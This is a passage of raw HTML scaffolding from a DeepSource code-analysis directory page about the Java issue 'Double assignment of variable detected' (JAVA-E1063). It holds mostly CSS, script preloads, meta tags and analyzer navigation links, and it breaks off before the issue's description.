var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(8rem*var(--tw-space-y-reverse));margin-top:calc(8rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.sm\:rounded{border-radius:.25rem}.sm\:rounded-md{border-radius:.375rem}.sm\:rounded-none{border-radius:0}.sm\:border-0{border-width:0}.sm\:border-b{border-bottom-width:1px}.sm\:border-l{border-left-width:1px}.sm\:border-r{border-right-width:1px}.sm\:border-t{border-top-width:1px}.sm\:border-t-0{border-top-width:0}.sm\:border-dashed{border-style:dashed}.sm\:border-gray-7{--tw-border-opacity:1;border-color:rgb(203 207 215/var(--tw-border-opacity,1))}.sm\:border-ink-50{--tw-border-opacity:1;border-color:rgb(48 53 64/var(--tw-border-opacity,1))}.sm\:bg-juniper-2{--tw-bg-opacity:1;background-color:rgb(242 252 247/var(--tw-bg-opacity,1))}.sm\:bg-transparent{background-color:transparent}.sm\:bg-none{background-image:none}.sm\:bg-top{background-position:top}.sm\:object-contain{-o-object-fit:contain;object-fit:contain}.sm\:p-0{padding:0}.sm\:p-12{padding:3rem}.sm\:p-16{padding:4rem}.sm\:p-20{padding:5rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-20{padding-left:5rem;padding-right:5rem}.sm\:px-32{padding-left:8rem;padding-right:8rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-12{padding-bottom:3rem;padding-top:3rem}.sm\:py-16{padding-bottom:4rem;padding-top:4rem}.sm\:py-20{padding-bottom:5rem;padding-top:5rem}.sm\:py-24{padding-bottom:6rem;padding-top:6rem}.sm\:py-3{padding-bottom:.75rem;padding-top:.75rem}.sm\:py-36{padding-bottom:9rem;padding-top:9rem}.sm\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pb-20{padding-bottom:5rem}.sm\:pl-0{padding-left:0}.sm\:pl-12{padding-left:3rem}.sm\:pl-8{padding-left:2rem}.sm\:pr-0{padding-right:0}.sm\:pt-0{padding-top:0}.sm\:pt-12{padding-top:3rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-32{padding-top:8rem}.sm\:pt-6{padding-top:1.5rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-6xl{font-size:3.75rem;line-height:1}.sm\:text-8xl{font-size:6rem;line-height:1}.sm\:text-\[11px\]{font-size:11px}.sm\:text-\[3\.5rem\]{font-size:3.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:font-bold{font-weight:700}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-8{line-height:2rem}.sm\:leading-9{line-height:2.25rem}.sm\:leading-loose{line-height:2}.sm\:leading-normal{line-height:1.5}.sm\:leading-tight{line-height:1.25}.sm\:text-gray-11{--tw-text-opacity:1;color:rgb(96 100 109/var(--tw-text-opacity,1))}.sm\:text-juniper-12{--tw-text-opacity:1;color:rgb(11 61 44/var(--tw-text-opacity,1))}.sm\:shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.sm\:shadow-2xl,.sm\:shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sm\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.sm\:ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.sm\:ring-0,.sm\:ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.sm\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.sm\:ring-gray-3{--tw-ring-opacity:1;--tw-ring-color:rgb(239 240 244/var(--tw-ring-opacity,1))}.sm\:transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.sm\:duration-300{transition-duration:.3s}.sm\:border-fade-tb{-o-border-image:linear-gradient(180deg,transparent,currentColor 25%,currentColor 75%,transparent) 1;border-image:linear-gradient(180deg,transparent,currentColor 25%,currentColor 75%,transparent) 1}.sm\:hover\:bg-juniper-1:hover{--tw-bg-opacity:1;background-color:rgb(250 254 252/var(--tw-bg-opacity,1))}.group:hover .sm\:group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .sm\:group-hover\:grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.sm\:prose-h1\:text-2xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}}@media (min-width:768px){.md\:col-span-2{grid-column:span 2/span 2}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:grid{display:grid}.md\:hidden{display:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[200px_1fr\]{grid-template-columns:200px 1fr}.md\:gap-8{gap:2rem}.md\:px-0{padding-left:0;padding-right:0}}@media (min-width:1024px){.lg\:mx-0{margin-left:0;margin-right:0}.lg\:ml-10{margin-left:2.5rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:aspect-square{aspect-ratio:1/1}.lg\:w-48{width:12rem}.lg\:max-w-none{max-width:none}.lg\:max-w-xl{max-width:36rem}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:flex-shrink-0,.lg\:shrink-0{flex-shrink:0}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[270px_360px_1fr\]{grid-template-columns:270px 360px 1fr}.lg\:flex-row{flex-direction:row}.lg\:justify-end{justify-content:flex-end}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:pt-32{padding-top:8rem}.lg\:pt-8{padding-top:2rem}}@media (min-width:1280px){.xl\:ml-32{margin-left:8rem}.xl\:mt-0{margin-top:0}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}}@media print{.print\:hidden{display:none}.print\:px-0{padding-left:0;padding-right:0}.print\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.print\:ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}}</style>
<style>.rotating-circle[data-v-53cab5eb]{animation:spin-53cab5eb 30s linear infinite}.rotating-text[data-v-53cab5eb]{font-size:8px;font-weight:700}.text-stroke[data-v-53cab5eb]{fill:#0b3d2c;stroke:#0b3d2c;stroke-width:1px;paint-order:stroke}.text-main[data-v-53cab5eb]{fill:#fff}@keyframes spin-53cab5eb{0%{transform:rotate(0)}to{transform:rotate(1turn)}}</style>
<style>pre code .line{display:block}</style>
<link rel="stylesheet" href="/_nuxt/Footer.Kqivt9Us.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C03jjLLE.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BN6-8H4e.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Db0ftOLv.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D2D-lYpY.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BZ8YKlz9.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cgx8Wfrh.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/hbOoBq-x.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Ds1MAuF5.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D6_gKHF-.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/wExcY1ov.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DRLWo-wB.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C-FsLTZo.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C2C97HbV.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D9Adp-lg.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Db6iRwTH.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BgMhsU3c.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C03t5Ntc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B6WC2zaQ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C3CiD1Q7.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BVReXvS7.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CHS0fPHa.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DcYDo4nx.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BIWux7-D.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Fx7oPKuQ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CxIZtCgj.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/trsyaP8A.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D-d9GAeE.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C1Wiwm26.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/UrFrAd9n.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B2OZuYlE.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DNJV6GsY.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dh8FA1RV.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/VsdQqNly.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C-SB1000.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Br-x_Df1.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cd-NarIy.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dy4GvZjc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CfAYLbBc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cj71BuuY.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D9Q8qeB4.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DegAReX5.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CK38yghA.js">
<link fetchpriority="low" as="script" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://www.googletagmanager.com/gtag/js?id=G-3HN42Q8F1X" rel="preload">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DW4v0DuJ.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/WQuvlffy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BEYnfQ_x.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DZ61_JC_.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DndUWOaz.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BQecRe3t.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bps_Iekw.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CV-225Sk.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/zf-l_WDO.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DNKGB8qv.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D8UcYbYq.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dj_5Di5N.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D6_RHvQI.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bz6r_e3M.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BWI7mov3.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/cgTGb-Fz.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DdMPkSQW.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/ClMORdmK.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bw1FLp3o.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BtrVe-Qw.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CrHeNtUR.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/gMAbQkj_.js">
<link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/logo-wordmark-white.BjgYyizK.svg">
<link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/logo-wordmark-black.CJ6_xwkc.svg">
<link rel="icon" href="/favicon.ico" sizes="any">
<link rel="icon" type="image/svg+xml" href="/favicon.svg">
<link rel="apple-touch-icon" href="/apple-touch-icon.png" sizes="180x180">
<meta name="theme-color" content="#BFEDDF">
<meta property="og:type" content="website">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="description" content="Learn about Double assignment of variable detected (JAVA-E1063) in Java.">
<meta property="og:title" content="Double assignment of variable detected | Java Issue">
<meta property="og:description" content="Learn about Double assignment of variable detected (JAVA-E1063) in Java.">
<script type="module" src="/_nuxt/C03jjLLE.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"templateParams":{"separator":"•"}}</script>
<link rel="canonical" href="https://deepsource.com/directory/java/issues/JAVA-E1063">
<meta property="og:url" content="https://deepsource.com/directory/java/issues/JAVA-E1063">
<meta property="og:locale" content="en">
<meta property="og:site_name" content="DeepSource">
<style>:where(.i-lucide\:notebook-text){display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask-image:var(--svg);mask-image:var(--svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;--svg:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cg fill='none' stroke='black' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M2 6h4m-4 4h4m-4 4h4m-4 4h4'/%3E%3Crect width='16' height='20' x='4' y='2' rx='2'/%3E%3Cpath d='M9.5 8h5m-5 4H16m-6.5 4H14'/%3E%3C/g%3E%3C/svg%3E")}</style>
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/aa87cac3-a9a6-4792-8480-547ed50851c6.json"></head><body><div id="__nuxt"><div><main class="min-h-screen"><div class="absolute left-0 right-0 h-[512px] opacity-30 bg-gradient-to-b from-juniper-9 to-transparent -z-10"></div><header><nav class="text-gray-12 mx-auto flex max-w-7xl space-x-6 xl:space-x-8 items-center justify-between p-6" aria-label="Global"><div class="flex flex-shrink-0"><a href="/" class="-m-1.5 p-1.5"><span class="sr-only">DeepSource</span><img class="h-6 w-auto flex-shrink-0" src="/_nuxt/logo-wordmark-black.CJ6_xwkc.svg" alt="DeepSource"></a></div><div class="flex lg:hidden"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5"><span class="sr-only">Open main menu</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-6 w-6 stroke-2"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><!--[--><div class="hidden lg:flex gap-x-6 xl:gap-x-8"><!--[--><!--[--><div class="relative" data-headlessui-state><!--[--><button class="flex items-center gap-x-1 text-sm font-medium leading-6 outline-none" id="headlessui-popover-button-v-0-0-0" type="button" aria-expanded="false" data-headlessui-state> Platform <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></button><!----><!--]--><!----></div><!--]--><!----><!--]--><a href="/directory" class="text-sm font-medium leading-6">Directory</a><a href="/customers" class="text-sm font-medium leading-6">Customers</a><a href="/pricing" class="text-sm font-medium leading-6">Pricing</a><a href="https://docs.deepsource.com" rel="noopener noreferrer" class="text-sm font-medium leading-6">Docs</a><!--[--><!--[--><div class="relative" data-headlessui-state><!--[--><button class="flex items-center gap-x-1 text-sm font-medium leading-6 outline-none" id="headlessui-popover-button-v-0-0-5" type="button" aria-expanded="false" data-headlessui-state> Resources <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></button><!----><!--]--><!----></div><!--]--><!----><!--]--></div><div hidden style="position:fixed;top:1;left:1;width:1;height:0;padding:0;margin:-1;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none;"></div><!--]--><div class="hidden lg:flex lg:flex-1 lg:justify-end gap-x-4"><a href="https://app.deepsource.com/login" class="text-sm font-medium leading-6 mr-2">Log in</a><a href="https://app.deepsource.com/signup" class="bg-juniper-1 hover:bg-gray-2 ring-gray-6 text-sm font-medium leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset"> Sign up </a><a href="/contact/sales" class="text-sm font-semibold leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset bg-juniper-2 hover:bg-juniper-3 ring-juniper-9 text-juniper-11"> Contact Sales </a></div></nav><!--[--><!----><div hidden style="position:fixed;top:1;left:1;width:1;height:0;padding:0;margin:-1;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none;"></div><!--]--></header><nav class="max-w-7xl mx-auto px-6 py-4"><ol role="list" class="flex items-center space-x-2 tracking-tight text-sm font-medium"><li><a href="/directory" class="text-gray-11 hover:text-gray-12 flex flex-row items-center space-x-1"><span class="iconify i-lucide:notebook-text h-4 w-4 flex-shrink-0" aria-hidden="true" style=""></span><span>Directory</span></a></li><li><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 flex-shrink-0 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg><span class="ml-2 text-sm font-medium text-gray-11 hover:text-gray-12 tracking-tight select-none"> Analyzers </span></div></li></ol></nav><section class="max-w-[83rem] mx-auto px-6"><div class="bg-gray-1 border-gray-4 border-x border-t h-full w-full min-h-[calc(100vh-12rem)] rounded-t-md shadow-md"><div class="grid grid-cols-1 md:grid-cols-[200px_1fr] lg:grid-cols-[270px_360px_1fr] gap-0 h-full"><div><div class="border-r border-gray-4"><div class="relative border-b border-gray-5 bg-gray-2 pl-3"><div class="absolute inset-y-0 left-0 pl-6 flex items-center pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 stroke-2 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"></path></svg></div><input value="" type="text" placeholder="Search analyzers..." class="w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"></div><div class="pb-4 h-screen overflow-y-auto"><!--[--><a href="/directory/python" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526" class="h-5 w-5 inline-block mr-2"> Python</span></a><a href="/directory/javascript" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898" class="h-5 w-5 inline-block mr-2"> JavaScript</span></a><a href="/directory/java" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default bg-gradient-to-r from-gray-3 to-gray-2 border-juniper-9 font-medium"><span><img src="https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676" class="h-5 w-5 inline-block mr-2"> Java</span></a><a href="/directory/go" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292" class="h-5 w-5 inline-block mr-2"> Go</span></a><a href="/directory/csharp" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/csharp.svg?v=1746683606" class="h-5 w-5 inline-block mr-2"> C#</span></a><a href="/directory/ansible" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766" class="h-5 w-5 inline-block mr-2"> Ansible</span></a><a href="/directory/cfn-lint" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/aws-cfn.svg" class="h-5 w-5 inline-block mr-2"> AWS CloudFormation Linter</span></a><a href="/directory/cxx" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/cxx.svg?v=1749804801" class="h-5 w-5 inline-block mr-2"> C &amp; C++</span></a><a href="/directory/dart-analyze" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005" class="h-5 w-5 inline-block mr-2"> Dart Analyze</span></a><a href="/directory/docker" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937" class="h-5 w-5 inline-block mr-2"> Docker</span></a><a href="/directory/kotlin" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268" class="h-5 w-5 inline-block mr-2"> Kotlin</span></a><a href="/directory/kube-linter" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/kubernetes.svg" class="h-5 w-5 inline-block mr-2"> KubeLinter</span></a><a href="/directory/php" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/php.svg?v=1766129729" class="h-5 w-5 inline-block mr-2"> PHP</span></a><a href="/directory/ruby" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/ruby.svg?v=1767704401" class="h-5 w-5 inline-block mr-2"> Ruby</span></a><a href="/directory/rust" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/rust-black.svg" class="h-5 w-5 inline-block mr-2"> Rust</span></a><a href="/directory/scala" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873" class="h-5 w-5 inline-block mr-2"> Scala</span></a><a href="/directory/secrets" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/secrets.svg" class="h-5 w-5 inline-block mr-2"> Secrets</span></a><a href="/directory/shell" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446" class="h-5 w-5 inline-block mr-2"> Shell</span></a><a href="/directory/slither" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/slither.png" class="h-5 w-5 inline-block mr-2"> Slither</span></a><a href="/directory/solhint" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005" class="h-5 w-5 inline-block mr-2"> Solhint</span></a><a href="/directory/sql" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446" class="h-5 w-5 inline-block mr-2"> SQL</span></a><a href="/directory/swift" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582" class="h-5 w-5 inline-block mr-2"> Swift</span></a><a href="/directory/terraform" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/terraform.svg?v=1721154948" class="h-5 w-5 inline-block mr-2"> Terraform</span></a><a href="/directory/test-coverage" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1764310746" class="h-5 w-5 inline-block mr-2"> Test coverage</span></a><!--]--></div></div></div><div><div class="border-r border-gray-4"><div class="relative border-b border-gray-5"><div class="absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"><svg 